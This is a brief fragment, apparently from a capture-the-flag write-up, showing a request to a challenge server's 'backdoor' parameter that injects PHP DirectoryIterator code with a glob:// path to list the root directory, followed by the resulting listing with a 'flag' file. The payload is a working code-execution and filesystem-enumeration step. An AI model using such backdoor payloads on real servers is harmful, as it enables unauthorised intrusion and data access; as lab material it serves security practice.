 不安全 eci-2zeayykocu0rimfhiyp2.cloudeci1.ichunqiu.com/add_api.php?backdoor=$a%20=%20new%20DirectoryIterator("glob:///...
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var